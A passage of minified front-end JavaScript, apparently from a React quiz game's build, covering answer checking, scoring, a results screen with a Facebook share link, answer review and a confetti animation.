uG="_layout_1m784_1",fG="_withBank_1m784_9",dG="_gameWithoutFooter_1m784_13",hG="_gameWithoutFooterWithoutBank_1m784_16",mG="_customLayout_1m784_20",vc={layout:uG,withBank:fG,gameWithoutFooter:dG,gameWithoutFooterWithoutBank:hG,customLayout:mG};function QC({children:e,className:t,hasBank:n=!0,countFooterSpace:r=!1,hasCustomLayout:o}){const l=ye(vc.layout,t,{[vc.withBank]:n,[vc.gameWithoutFooter]:r,[vc.gameWithoutFooterWithoutBank]:r&&!n,[vc.customLayout]:o});return v.jsx("div",{className:l,children:e})}QC.propTypes={className:q.string,hasBank:q.bool};const pG="_infoContainer_11eho_1",gG="_titleContainer_11eho_7",yG="_explanationContainer_11eho_21",vG="_disposition_11eho_47",_G="_dispositionWithoutImage_11eho_52",bG="_titleanddescriptioncontainer_11eho_56",SG="_scrollbar_11eho_65",wG="_ButtonContainer_11eho_85",xG="_btnaccept_11eho_91",Sr={infoContainer:pG,titleContainer:gG,explanationContainer:yG,disposition:vG,dispositionWithoutImage:_G,titleanddescriptioncontainer:bG,scrollbar:SG,ButtonContainer:wG,btnaccept:xG};function EG(e){const{open:t,onClose:n,question:r}=e,o=Zt(),[l,c]=T.useState(r),f=Qt(),d=T.useRef(!0),m=t?o("specific.explanation"):"";return T.useEffect(()=>{c(r)},[r]),T.useEffect(()=>{if(d.current){d.current=!1;return}f.play(j0)},[t,f]),v.jsx(TC,{open:t,onClose:n,children:v.jsxs("div",{className:Sr.infoContainer,onClick:g=>g.stopPropagation(),children:[v.jsx("div",{className:ye(Sr.disposition,Sr.dispositionWithoutImage),children:v.jsx("div",{className:Sr.titleanddescriptioncontainer,children:v.jsx("div",{className:Sr.titleContainer,children:m})})}),v.jsx("div",{className:ye(Sr.explanationContainer,Sr.scrollbar),children:v.jsx("p",{children:l==null?void 0:l.feedback})}),v.jsx("div",{className:Sr.ButtonContainer,children:v.jsx(fn,{className:Sr.btnaccept,onClick:n,onMouseEnter:()=>f.play(rl),children:o("common.settings.accept")})})]})})}const CG="_progressBarPosition_f6lgo_1",TG={progressBarPosition:CG},_c=e=>new Promise(t=>setTimeout(t,e)),AG=T.forwardRef(function(t,n){const{Game:r,hasCustomLayout:o,classes:l}=t,c=T.useRef(null),f=T.useRef(null),d=T.useRef(null),m=T.useRef(null),g=T.useRef(null),y=le(ie=>{if(ie.game.isBankHidden)return!1;if(ie.game.hasQuestionBank){const N=ie.game.questions[ie.game.currentIndex];return!!(N!=null&&N.bank)}return ie.game.hasBank}),_=le(ie=>ie.game.questions),b=le(ie=>ie.game.currentIndex),S=le(ie=>ie.game.liveActived),x=le(ie=>ie.game.view),E=le(ie=>ie.game.isAnimating),M=le(ie=>ie.game.countFooterSpace),C=le(ie=>ie.game.showFeedbackGame),O=le(ie=>ie.game.semiCorrect),A=le(ie=>ie.game.hasProgressBar),D=le(ie=>ie.game.examMode),H=_.filter(ie=>{var N;return A.onlyCorrect?!ki(ie.answer,{examMode:D})&&((N=ie==null?void 0:ie.checkAnswer)==null?void 0:N.call(ie,ie.answer)):!ki(ie.answer,{examMode:D})}).length/_.length*100,L=nn(),V=Qt(),ne=$T(),[Z,Y]=T.useState(!1),[se,he]=T.useState(null),[pe,B]=T.useState(!1);T.useImperativeHandle(n,()=>({animateExit:async()=>{var ie,N;await m.current.animateExit(),g.current.animateExit(),await((N=(ie=f.current)==null?void 0:ie.animateExit)==null?void 0:N.call(ie)),await d.current.animateExit({delay:.3})}}));const G=async(ie,N={})=>{var Me;if(E)return;L(Er(!0));const P=_[N.questionIndexAnswer??b],ee=((Me=P==null?void 0:P.checkAnswer)==null?void 0:Me.call(P,ie))??!1,Q=typeof(P==null?void 0:P.calculatePoints)=="function"?P.calculatePoints(ie,P):(P==null?void 0:P.points)??0,me=N.playErrorSound??!0;await _c(400),ee?(V.play(Dg),ne.start(Mg,{value:Q})):(O&&Q>0&&(V.play(Dg),ne.start(Mg,{value:Q})),me&&V.play(Og),S&&setTimeout(()=>{ne.start(Rg),V.play(Ng)},N.delayLiveAnimation??0));const ve=async()=>{var Zn;const Yt=ee?100:200,En=N.feedbackDuration??Yt;await((Zn=c.current)==null?void 0:Zn.show({isCorrect:ee,duration:En}))};N.showFeedback?await ve():!ee&&S&&await ve();const je={answer:ie,isCorrect:ee,points:Q,semiCorrect:O,nextQuestionIndex:N.nextQuestionIndex,questionIndexAnswer:N.questionIndexAnswer};if(await _c(200),P!=null&&P.feedback&&(C!=null&&C.isCorrect&&ee||C!=null&&C.isError&&!ee)){B(!0),he(je);return}L(Er(!1)),L(_1(je))},J=()=>{L(Er(!1)),L(_1(se)),he(null),B(!1)},fe=async()=>{var ee,ue,Q,me,ve;L(Er(!0)),V.play(Og);const{data:ie="",isCorrect:N=!1,points:P=0}=((ue=(ee=f.current)==null?void 0:ee.getUserAnswer)==null?void 0:ue.call(ee))??{};await((Q=c.current)==null?void 0:Q.show({isCorrect:N,duration:200})),await _c(200),await((ve=(me=f.current)==null?void 0:me.animateFail)==null?void 0:ve.call(me)),await _c(200),!N&&S&&(ne.start(Rg),V.play(Ng)),await _c(400),L(Er(!1)),L(_1({answer:ie,isCorrect:N,points:P,semiCorrect:O}))};return T.useEffect(()=>{(async()=>{Y(!1),L(Er(!0)),await d.current.animateEntry(),await f.current.animateEntry(),g.current.animateEntry(),await m.current.animateEntry(),Y(!0),L(BT()),L(Er(!1))})()},[L]),T.useEffect(()=>{if(x!==wt.GAME||!Z)return;const ie=setInterval(()=>{L(jT())},1e3);return()=>clearInterval(ie)},[x,L,Z]),v.jsxs(QC,{hasBank:y,countFooterSpace:M,hasCustomLayout:o,className:l==null?void 0:l.layout,children:[v.jsx(Cq,{}),v.jsx(KC,{animated:!0,ref:d}),v.jsx(Lr,{children:A.view&&x===wt.GAME&&v.jsx(NH,{className:TG.progressBarPosition,value:H})}),v.jsx(YC,{hasBank:y,ref:g}),v.jsx(EG,{open:pe,onClose:J,question:_[b]}),v.jsx(r,{ref:f,onAnswer:G}),v.jsx(LH,{ref:c}),v.jsx(uv,{animated:!0,ref:m,showClock:!0,clockFreezed:x!==wt.GAME,onTimeFinish:fe})]})}),RG="_containerWrapper_9wtgp_1",MG="_container_9wtgp_1",OG="_scrollbar_9wtgp_20",NG="_scoreTitle_9wtgp_40",DG="_background_9wtgp_47",xa={containerWrapper:RG,container:MG,scrollbar:OG,scoreTitle:NG,background:DG},kG="_tiltedBoxContainer_1m02g_1",jG="_tiltedBox_1m02g_1",IG="_restartWrapper_1m02g_29",LG="_retryButton_1m02g_33",BG="_shareWrapper_1m02g_46",UG="_linkWrapper_1m02g_58",zG="_shareLink_1m02g_69",PG="_scoreWrapper_1m02g_85",VG="_scoreLine_1m02g_92",FG="_firstScoreLine_1m02g_102",HG="_scoreValue_1m02g_107",$G="_reports_1m02g_115",qG="_reportsButton_1m02g_125",GG="_restartanimation_1m02g_144",WG="_minusIcon_1m02g_149",YG="_fullwidth_1m02g_153",Et={tiltedBoxContainer:kG,tiltedBox:jG,restartWrapper:IG,retryButton:LG,shareWrapper:BG,linkWrapper:UG,shareLink:zG,scoreWrapper:PG,scoreLine:VG,firstScoreLine:FG,scoreValue:HG,reports:$G,reportsButton:qG,restartanimation:GG,minusIcon:WG,fullwidth:YG};function ZC(e){const{color:t="currentColor"}=e;return v.jsx("svg",{xmlns:"http://www.w3.org/2000/svg",width:"22",height:"20",viewBox:"0 0 22 20",fill:"none",children:v.jsx("path",{d:"M6.13795 2.99464C9.25836 1.27408 13.1406 1.82474 15.6594 4.34518C15.6666 4.35234 15.6738 4.35938 15.6812 4.36632L18.4762 6.9983H14.9967C14.4445 6.9983 13.9967 7.44601 13.9967 7.9983C13.9967 8.55058 14.4445 8.9983 14.9967 8.9983H20.9967C21.1371 8.9983 21.2708 8.96937 21.392 8.91715C21.5133 8.86505 21.6262 8.78794 21.7227 8.68606C21.7312 8.67708 21.7395 8.66794 21.7477 8.65865C21.9143 8.46949 21.9968 8.23367 21.9968 7.99831L21.9967 7.99607V1.9983C21.9967 1.44601 21.549 0.998299 20.9967 0.998299C20.4445 0.998299 19.9967 1.44601 19.9967 1.9983V5.68302L17.0631 2.92044C13.9142 -0.220739 9.06822 -0.904965 5.17225 1.24324C1.27174 3.39394 -0.736109 7.86513 0.247816 12.2093C1.23174 16.5534 4.97021 19.7231 9.41677 19.9832C13.8633 20.2433 17.9459 17.5312 19.4296 13.3314C19.6136 12.8107 19.3406 12.2394 18.8199 12.0554C18.2991 11.8714 17.7278 12.1444 17.5439 12.6652C16.3569 16.025 13.0908 18.1947 9.53357 17.9866C5.97632 17.7785 2.98555 15.2428 2.19841 11.7675C1.41127 8.29216 3.01754 4.7152 6.13795 2.99464Z",fill:t})})}ZC.propTypes={color:q.string};function JC(e){const{color:t="currentColor"}=e;return v.jsxs("svg",{xmlns:"http://www.w3.org/2000/svg",width:"14",height:"24",viewBox:"0 0 14 24",fill:"none",children:[v.jsx("g",{clipPath:"url(#clip0_34_1384)",children:v.jsx("path",{d:"M12.682 13.5L13.352 9.16H9.182V6.34C9.182 5.15 9.762 3.99 11.632 3.99H13.522V0.29C13.522 0.29 11.802 0 10.162 0C6.732 0 4.492 2.08 4.492 5.85V9.16H0.671997V13.5H4.492V24H9.192V13.5H12.682Z",fill:t})}),v.jsx("defs",{children:v.jsx("clipPath",{id:"clip0_34_1384",children:v.jsx("rect",{width:"13",height:"24",fill:t,transform:"translate(0.671997)"})})})]})}JC.propTypes={color:q.string};const XG="_container_w8e6s_1",KG={container:XG};function om(e){const{className:t,color:n="currentColor"}=e;return v.jsx("svg",{width:"23",height:"16",viewBox:"0 0 23 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",className:t,children:v.jsx("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M22.2071 0.417893C22.5976 0.808417 22.5976 1.44158 22.2071 1.83211L8.45711 15.5821C8.06658 15.9726 7.43342 15.9726 7.04289 15.5821L0.792893 9.33211C0.402369 8.94158 0.402369 8.30842 0.792893 7.91789C1.18342 7.52737 1.81658 7.52737 2.20711 7.91789L7.75 13.4608L20.7929 0.417893C21.1834 0.0273689 21.8166 0.0273689 22.2071 0.417893Z",fill:n})})}om.propTypes={className:q.string,color:q.string};function e6(e){const{className:t,color:n="currentColor"}=e;return v.jsxs("svg",{xmlns:"http://www.w3.org/2000/svg",width:"18",height:"18",viewBox:"0 0 18 18",fill:"none",className:t,children:[v.jsx("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M17.2591 0.792893C17.6496 1.18342 17.6496 1.81658 17.2591 2.20711L2.25911 17.2071C1.86858 17.5976 1.23542 17.5976 0.844895 17.2071C0.454371 16.8166 0.454371 16.1834 0.844895 15.7929L15.8449 0.792893C16.2354 0.402369 16.8686 0.402369 17.2591 0.792893Z",fill:n}),v.jsx("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M0.844895 0.792893C1.23542 0.402369 1.86858 0.402369 2.25911 0.792893L17.2591 15.7929C17.6496 16.1834 17.6496 16.8166 17.2591 17.2071C16.8686 17.5976 16.2354 17.5976 15.8449 17.2071L0.844895 2.20711C0.454371 1.81658 0.454371 1.18342 0.844895 0.792893Z",fill:n})]})}e6.propTypes={className:q.string,color:q.string};const QG="_correctAnswer_1ugvr_1",ZG="_correct_1ugvr_1",JG="_text_1ugvr_43",eW="_userAnswer_1ugvr_50",tW="_feedback_1ugvr_81",lo={correctAnswer:QG,correct:ZG,text:JG,userAnswer:eW,feedback:tW};function gg(e){const{acierto:t,j:n,eachAnswer:r,isAnswer:o=!1,explanation:l=null}=e;return v.jsxs(v.Fragment,{children:[v.jsx("div",{className:ye(lo.correctAnswer,{[lo.correct]:t}),children:v.jsx("div",{className:ye(lo.text,o&&lo.userAnswer),children:r})},n),l&&v.jsx("div",{className:ye(lo.correctAnswer,{[lo.correct]:t}),children:v.jsx(As,{text:l,className:lo.feedback})},n)]})}const nW="_answer_kmdbc_1",iW="_rightAnswer_kmdbc_12",rW="_wrongAnswer_kmdbc_17",sW="_number_kmdbc_22",oW="_leftSide_kmdbc_27",aW="_questions_kmdbc_34",lW="_sourceyt_kmdbc_41",cW="_rightSide_kmdbc_84",uW="_correct_kmdbc_98",fW="_sourceAudio_kmdbc_129",Hi={answer:nW,rightAnswer:iW,wrongAnswer:rW,number:sW,leftSide:oW,questions:aW,sourceyt:lW,rightSide:cW,correct:uW,sourceAudio:fW},dW="_correctAnswer_1vpt4_1",hW="_text_1vpt4_44",mW="_userAnswer_1vpt4_51",pW="_emptydiv_1vpt4_59",gW="_imageComponent_1vpt4_89",yW="_audioComponent_1vpt4_95",vW="_feedback_1vpt4_101",di={correctAnswer:dW,text:hW,userAnswer:mW,emptydiv:pW,imageComponent:gW,audioComponent:yW,feedback:vW},_W={};function yg(e){const{source:t,text:n,isAnswer:r,className:o}=e;return v.jsxs("div",{className:o,children:[v.jsx("div",{className:_W.sourceAudio,children:v.jsx(Uh,{source:t})}),n&&v.jsx(As,{text:n,isAnswer:r})]})}function bW(e){var d,m;const{eachAnswer:t,question:n,acierto:r,isAnswer:o,explanation:l}=e,c=(t==null?void 0:t.type)===qn.Text?t==null?void 0:t.answer:Array.isArray(t==null?void 0:t.answer)?t==null?void 0:t.answer.map(g=>n.answers.find(y=>y.id===g)):((d=n.answers)==null?void 0:d.find(g=>g.id===(t==null?void 0:t.answer)))??((m=n.answers)==null?void 0:m.filter(g=>t.includes(g.id))),f=n.correctAnswers.map(g=>{var y;return(y=n.answers)==null?void 0:y.find(_=>_.id===g)});return v.jsxs(v.Fragment,{children:[o&&v.jsxs("div",{className:di.correctAnswer,style:r?{borderColor:"#6EB118"}:{borderColor:"#C2371A"},children:[(t==null?void 0:t.type)===qn.Text&&v.jsx("div",{className:ye(di.text,o&&di.userAnswer),children:c}),(t==null?void 0:t.type)===qn.Selection&&Array.isArray(t==null?void 0:t.answer)&&v.jsx("div",{className:di.emptydiv,children:c.map((g,y)=>(g==null?void 0:g.type)===Gt.IMAGE?v.jsx(Rd,{text:g.answer,source:g.source,isAnswer:o,className:di.imageComponent},y):(g==null?void 0:g.type)===Gt.AUDIO?v.jsx(yg,{source:g.source,text:g.answer,isAnswer:o,className:di.audioComponent},y):(g==null?void 0:g.type)===null&&g.answer!==""?v.jsx(As,{isAnswer:o,text:g.answer},y):null)}),(t==null?void 0:t.type)===qn.Selection&&!Array.isArray(t==null?void 0:t.answer)&&v.jsxs("div",{className:di.emptydiv,children:[(c==null?void 0:c.type)===Gt.IMAGE&&v.jsx(Rd,{text:c.answer,source:c.source,isAnswer:o}),(c==null?void 0:c.type)===Gt.AUDIO&&v.jsx(yg,{source:c.source,text:c.answer,isAnswer:o}),(c==null?void 0:c.type)===null&&(c==null?void 0:c.answer)!=null&&v.jsx(As,{isAnswer:o,text:c.answer})]})]},n.id),!o&&v.jsx("div",{className:di.correctAnswer,style:r?{borderColor:"#6EB118"}:{borderColor:"#C2371A"},children:f.map((g,y)=>(g==null?void 0:g.type)===Gt.IMAGE?v.jsx(Rd,{text:g.answer,source:g.source,isAnswer:o,className:di.imageComponent},y):(g==null?void 0:g.type)===Gt.AUDIO?v.jsx(yg,{source:g.source,text:g.answer,isAnswer:o,className:di.audioComponent},y):(g==null?void 0:g.type)===null&&(g==null?void 0:g.answer)!==""?v.jsx(As,{isAnswer:o,text:g.answer},y):null)}),l&&n.feedback&&v.jsx("div",{className:di.correctAnswer,style:r?{borderColor:"#6EB118"}:{borderColor:"#C2371A"},children:v.jsx(As,{text:n.feedback,className:di.feedback})})]})}function CS(e){const{acierto:t,eachAnswer:n,isAnswer:r=!1,question:o,explanation:l=!1}=e;return v.jsx(bW,{eachAnswer:n,question:o,acierto:t,isAnswer:r,explanation:l})}function SW(e){var y,_,b,S,x;const{question:t,showSolutions:n,showUserAnswer:r,number:o,showUserTries:l}=e,{correctAnswers:c,answer:f,checkAnswer:d}=t,m=f&&d(f);function g(E){const M=/^\d+-\d+$/,C=E.every(A=>M.test(A)),O=E.every(A=>!isNaN(A));return C||O}return v.jsxs("div",{className:ye(Hi.answer,m?Hi.rightAnswer:Hi.wrongAnswer),children:[v.jsx("div",{className:Hi.number,children:o+"."}),v.jsxs("div",{className:Hi.leftSide,children:[(((y=t.media)==null?void 0:y.type)&&((_=t.media)==null?void 0:_.src)||t.text)&&v.jsxs("div",{className:Hi.questions,children:[((b=t.media)==null?void 0:b.type)===Gt.IMAGE&&v.jsx(Rd,{source:t.media.src}),((S=t.media)==null?void 0:S.type)===Gt.AUDIO&&v.jsx("div",{className:Hi.sourceAudio,children:v.jsx(Uh,{source:t.media.src})}),((x=t.media)==null?void 0:x.type)===Gt.YOUTUBE&&v.jsx("div",{className:Hi.sourceyt,children:v.jsx(r7,{url:t.media.src})}),t.text&&v.jsx(As,{text:t.text})]}),l&&!m&&t.tries&&t.tries.length>0&&t.tries.map((E,M)=>v.jsx("div",{children:v.jsx(gg,{acierto:!1,eachAnswer:!Array.isArray(E)&&typeof E=="object"?E.answer:E,isAnswer:!0},M)},M)),r&&!m&&!ki(t.answer,{examMode:!1})&&(!Array.isArray(t.answer)&&typeof t.answer=="object"?v.jsx(CS,{acierto:m,eachAnswer:t.answer,question:t,isAnswer:!0},o):v.jsx(gg,{acierto:m,eachAnswer:Array.isArray(t.answer)?t.answer.join(", "):t.answer,isAnswer:!0},o)),n&&c&&(Array.isArray(c)&&g(c)?v.jsx(CS,{acierto:m,eachAnswer:c,question:t,explanation:!0},o+1):v.jsx(gg,{acierto:m,eachAnswer:c.join(", "),explanation:t.feedback},o+1))]}),v.jsx("div",{className:ye(Hi.rightSide,{[Hi.correct]:m}),children:m?v.jsx(om,{}):v.jsx(e6,{})})]})}function wW(){const e=le(o=>o.game.showSolutions),t=le(o=>o.game.showUserAnswer),n=le(o=>o.game.questions),r=le(o=>o.game.showUserTries);return v.jsx("div",{className:KG.container,children:n.map((o,l)=>v.jsx(SW,{showUserAnswer:t,question:o,showSolutions:e,number:l+1,showUserTries:r},o.id))})}function t6(e){const{onRestart:t,user:n}=e,[r,o]=T.useState(!1),l=Zt(),c=le(A=>A.game.showUser),f=le(A=>A.game.showRestart),d=le(A=>A.game.showSocialMedia),m=le(A=>A.game.showSolutions),g=le(A=>A.game.url),y=le(A=>A.game.pointsRoundedFormatted),_=le(A=>A.game.questions),b=le(A=>A.game.questions).map(A=>A.answer),S=le(A=>A.game.questions).filter(A=>A.answer&&A.checkAnswer(A.answer)),x=le(A=>A.game.time),E=le(A=>A.game.showButtonReports),M=()=>o(!r),{renders:C}=av(),O=A=>{const D=Math.floor(A/60),z=A%60,H=String(D).padStart(2,"0"),L=String(z).padStart(2,"0");return`${H}:${L}`};return v.jsxs(v.Fragment,{children:[v.jsx("div",{className:Et.tiltedBoxContainer,children:v.jsx("div",{className:Et.tiltedBox})}),c&&v.jsx(PC,{user:n}),f&&v.jsx("div",{className:Et.restartWrapper,children:v.jsx(fn,{icon:v.jsx(ZC,{}),onClick:t,className:ye(Et.retryButton,Et.restartanimation),children:l("common.final.retry")})}),d&&v.jsxs("div",{className:Et.shareWrapper,children:[v.jsx("span",{children:l("common.final.share")}),v.jsx("div",{className:Et.linkWrapper,children:v.jsx("a",{href:`https://www.facebook.com/sharer/sharer.php?u=${g}`,rel:"noopener noreferrer",target:"_parent",title:"Facebook",className:Et.shareLink,children:v.jsx(JC,{className:Et.shareLink})})})]}),v.jsxs("div",{className:Et.scoreWrapper,children:[v.jsxs("div",{className:`${Et.firstScoreLine} ${Et.scoreLine}`,children:[v.jsx("span",{className:Et.scoreTitle,children:l("common.game.points")}),v.jsx("span",{className:Et.scoreValue,children:y})]}),v.jsxs("div",{className:Et.scoreLine,children:[v.jsx("span",{className:Et.scoreTitle,children:l("common.final.time")}),v.jsx("span",{className:Et.scoreValue,children:O(x)})]}),v.jsxs("div",{className:Et.scoreLine,children:[v.jsx("span",{className:Et.scoreTitle,children:l("common.final.correct")}),v.jsxs("span",{className:Et.scoreValue,children:[S.length," / ",b.length]})]})]}),E&&v.jsx(fn,{icon:v.jsx(We.div,{initial:{rotate:r?-90:90},animate:{zIndex:1,rotate:0,transition:{type:"tween",duration:.15,ease:"circOut"}},exit:{zIndex:0,rotate:r?-90:90,transition:{type:"tween",duration:.15,ease:"circIn"}},children:r?v.jsx(hh,{}):v.jsx(mh,{className:Et.minusIcon})},r?"minus":"plus"),className:Et.reportsButton,onClick:M,children:l("common.final.results")}),v.jsx(ph,{show:r,className:Et.fullwidth,children:v.jsx("div",{className:Et.reports,children:typeof(C==null?void 0:C.results)=="function"?C.results(_):v.jsx(wW,{userAnswers:b,correctAnswers:S,questions:_,showSolutions:m})})}),v.jsx(fv,{})]})}t6.propTypes={onRestart:q.func,user:q.object,gameData:q.object};const xW="_pointsValue_119di_1",EW={pointsValue:xW},CW="_titleWrapper_27258_32",TW="_title_27258_32",AW="_subtitle_27258_57",RW="_trophyContainer_27258_71",MW="_trophywin_27258_93",OW="_pointsWrapper_27258_103",NW="_pointsTitle_27258_118",DW="_haloContainer_27258_126",wr={titleWrapper:CW,title:TW,subtitle:AW,trophyContainer:RW,trophywin:MW,pointsWrapper:OW,pointsTitle:NW,haloContainer:DW};var vg,TS;function kW(){if(TS)return vg;TS=1;var e={linear:function(t,n,r,o){var l=r-n;return l*t/o+n},easeInQuad:function(t,n,r,o){var l=r-n;return l*(t/=o)*t+n},easeOutQuad:function(t,n,r,o){var l=r-n;return-l*(t/=o)*(t-2)+n},easeInOutQuad:function(t,n,r,o){var l=r-n;return(t/=o/2)<1?l/2*t*t+n:-l/2*(--t*(t-2)-1)+n},easeInCubic:function(t,n,r,o){var l=r-n;return l*(t/=o)*t*t+n},easeOutCubic:function(t,n,r,o){var l=r-n;return l*((t=t/o-1)*t*t+1)+n},easeInOutCubic:function(t,n,r,o){var l=r-n;return(t/=o/2)<1?l/2*t*t*t+n:l/2*((t-=2)*t*t+2)+n},easeInQuart:function(t,n,r,o){var l=r-n;return l*(t/=o)*t*t*t+n},easeOutQuart:function(t,n,r,o){var l=r-n;return-l*((t=t/o-1)*t*t*t-1)+n},easeInOutQuart:function(t,n,r,o){var l=r-n;return(t/=o/2)<1?l/2*t*t*t*t+n:-l/2*((t-=2)*t*t*t-2)+n},easeInQuint:function(t,n,r,o){var l=r-n;return l*(t/=o)*t*t*t*t+n},easeOutQuint:function(t,n,r,o){var l=r-n;return l*((t=t/o-1)*t*t*t*t+1)+n},easeInOutQuint:function(t,n,r,o){var l=r-n;return(t/=o/2)<1?l/2*t*t*t*t*t+n:l/2*((t-=2)*t*t*t*t+2)+n},easeInSine:function(t,n,r,o){var l=r-n;return-l*Math.cos(t/o*(Math.PI/2))+l+n},easeOutSine:function(t,n,r,o){var l=r-n;return l*Math.sin(t/o*(Math.PI/2))+n},easeInOutSine:function(t,n,r,o){var l=r-n;return-l/2*(Math.cos(Math.PI*t/o)-1)+n},easeInExpo:function(t,n,r,o){var l=r-n;return t==0?n:l*Math.pow(2,10*(t/o-1))+n},easeOutExpo:function(t,n,r,o){var l=r-n;return t==o?n+l:l*(-Math.pow(2,-10*t/o)+1)+n},easeInOutExpo:function(t,n,r,o){var l=r-n;return t===0?n:t===o?n+l:(t/=o/2)<1?l/2*Math.pow(2,10*(t-1))+n:l/2*(-Math.pow(2,-10*--t)+2)+n},easeInCirc:function(t,n,r,o){var l=r-n;return-l*(Math.sqrt(1-(t/=o)*t)-1)+n},easeOutCirc:function(t,n,r,o){var l=r-n;return l*Math.sqrt(1-(t=t/o-1)*t)+n},easeInOutCirc:function(t,n,r,o){var l=r-n;return(t/=o/2)<1?-l/2*(Math.sqrt(1-t*t)-1)+n:l/2*(Math.sqrt(1-(t-=2)*t)+1)+n},easeInElastic:function(t,n,r,o){var l=r-n,c,f,d;return d=1.70158,f=0,c=l,t===0?n:(t/=o)===1?n+l:(f||(f=o*.3),c<Math.abs(l)?(c=l,d=f/4):d=f/(2*Math.PI)*Math.asin(l/c),-(c*Math.pow(2,10*(t-=1))*Math.sin((t*o-d)*(2*Math.PI)/f))+n)},easeOutElastic:function(t,n,r,o){var l=r-n,c,f,d;return d=1.70158,f=0,c=l,t===0?n:(t/=o)===1?n+l:(f||(f=o*.3),c<Math.abs(l)?(c=l,d=f/4):d=f/(2*Math.PI)*Math.asin(l/c),c*Math.pow(2,-10*t)*Math.sin((t*o-d)*(2*Math.PI)/f)+l+n)},easeInOutElastic:function(t,n,r,o){var l=r-n,c,f,d;return d=1.70158,f=0,c=l,t===0?n:(t/=o/2)===2?n+l:(f||(f=o*(.3*1.5)),c<Math.abs(l)?(c=l,d=f/4):d=f/(2*Math.PI)*Math.asin(l/c),t<1?-.5*(c*Math.pow(2,10*(t-=1))*Math.sin((t*o-d)*(2*Math.PI)/f))+n:c*Math.pow(2,-10*(t-=1))*Math.sin((t*o-d)*(2*Math.PI)/f)*.5+l+n)},easeInBack:function(t,n,r,o,l){var c=r-n;return l===void 0&&(l=1.70158),c*(t/=o)*t*((l+1)*t-l)+n},easeOutBack:function(t,n,r,o,l){var c=r-n;return l===void 0&&(l=1.70158),c*((t=t/o-1)*t*((l+1)*t+l)+1)+n},easeInOutBack:function(t,n,r,o,l){var c=r-n;return l===void 0&&(l=1.70158),(t/=o/2)<1?c/2*(t*t*(((l*=1.525)+1)*t-l))+n:c/2*((t-=2)*t*(((l*=1.525)+1)*t+l)+2)+n},easeInBounce:function(t,n,r,o){var l=r-n,c;return c=e.easeOutBounce(o-t,0,l,o),l-c+n},easeOutBounce:function(t,n,r,o){var l=r-n;return(t/=o)<1/2.75?l*(7.5625*t*t)+n:t<2/2.75?l*(7.5625*(t-=1.5/2.75)*t+.75)+n:t<2.5/2.75?l*(7.5625*(t-=2.25/2.75)*t+.9375)+n:l*(7.5625*(t-=2.625/2.75)*t+.984375)+n},easeInOutBounce:function(t,n,r,o){var l=r-n,c;return t<o/2?(c=e.easeInBounce(t*2,0,l,o),c*.5+n):(c=e.easeOutBounce(t*2-o,0,l,o),c*.5+l*.5+n)}};return vg=e,vg}var jW=kW();function IW(e){return e*Math.PI/180}function Fn(e,t){return e+Math.random()*(t-e)}function LW(e,t){return Math.floor(e+Math.random()*(t-e+1))}var Bc;(function(e){e[e.Circle=0]="Circle",e[e.Square=1]="Square",e[e.Strip=2]="Strip"})(Bc||(Bc={}));var Ts;(function(e){e[e.Positive=1]="Positive",e[e.Negative=-1]="Negative"})(Ts||(Ts={}));class BW{constructor(t,n,r,o){this.getOptions=n;const{colors:l,initialVelocityX:c,initialVelocityY:f}=this.getOptions();this.context=t,this.x=r,this.y=o,this.w=Fn(5,20),this.h=Fn(5,20),this.radius=Fn(5,10),this.vx=typeof c=="number"?Fn(-c,c):Fn(c.min,c.max),this.vy=typeof f=="number"?Fn(-f,0):Fn(f.min,f.max),this.shape=LW(0,2),this.angle=IW(Fn(0,360)),this.angularSpin=Fn(-.2,.2),this.color=l[Math.floor(Math.random()*l.length)],this.rotateY=Fn(0,1),this.rotationDirection=Fn(0,1)?Ts.Positive:Ts.Negative}update(){const{gravity:t,wind:n,friction:r,opacity:o,drawShape:l}=this.getOptions();this.x+=this.vx,this.y+=this.vy,this.vy+=t,this.vx+=n,this.vx*=r,this.vy*=r,this.rotateY>=1&&this.rotationDirection===Ts.Positive?this.rotationDirection=Ts.Negative:this.rotateY<=-1&&this.rotationDirection===Ts.Negative&&(this.rotationDirection=Ts.Positive);const c=.1*this.rotationDirection;if(this.rotateY+=c,this.angle+=this.angularSpin,this.context.save(),this.context.translate(this.x,this.y),this.context.rotate(this.angle),this.context.scale(1,this.rotateY),this.context.rotate(this.angle),this.context.beginPath(),this.context.fillStyle=this.color,this.context.strokeStyle=this.color,this.context.globalAlpha=o,this.context.lineCap="round",this.context.lineWidth=2,l&&typeof l=="function")l.call(this,this.context);else switch(this.shape){case Bc.Circle:{this.context.beginPath(),this.context.arc(0,0,this.radius,0,2*Math.PI),this.context.fill();break}case Bc.Square:{this.context.fillRect(-this.w/2,-this.h/2,this.w,this.h);break}case Bc.Strip:{this.context.fillRect(-this.w/6,-this.h/2,this.w/3,this.h);break}}this.context.closePath(),this.context.restore()}}class UW{constructor(t,n){this.x=0,this.y=0,this.w=0,this.h=0,this.lastNumberOfPieces=0,this.tweenInitTime=Date.now(),this.particles=[],this.particlesGenerated=0,this.removeParticleAt=o=>{this.particles.splice(o,1)},this.getParticle=()=>{const o=Fn(this.x,this.w+this.x),l=Fn(this.y,this.h+this.y);return new BW(this.context,this.getOptions,o,l)},this.animate=()=>{const{canvas:o,context:l,particlesGenerated:c,lastNumberOfPieces:f}=this,{run:d,recycle:m,numberOfPieces:g,debug:y,tweenFunction:_,tweenDuration:b}=this.getOptions();if(!d)return!1;const S=this.particles.length,x=m?S:c,E=Date.now();if(x<g){f!==g&&(this.tweenInitTime=E,this.lastNumberOfPieces=g);const{tweenInitTime:M}=this,C=E-M>b?b:Math.max(0,E-M),O=_(C,x,g,b),A=Math.round(O-x);for(let D=0;D<A;D++)this.particles.push(this.getParticle());this.particlesGenerated+=A}return y&&(l.font="12px sans-serif",l.fillStyle="#333",l.textAlign="right",l.fillText(`Particles: ${S}`,o.width-10,o.height-20)),this.particles.forEach((M,C)=>{M.update(),(M.y>o.height||M.y<-100||M.x>o.width+100||M.x<-100)&&(m&&x<=g?this.particles[C]=this.getParticle():this.removeParticleAt(C))}),S>0||x<g},this.canvas=t;const r=this.canvas.getContext("2d");if(!r)throw new Error("Could not get canvas context");this.context=r,this.getOptions=n}}const mv={width:typeof window<"u"?window.innerWidth:300,height:typeof 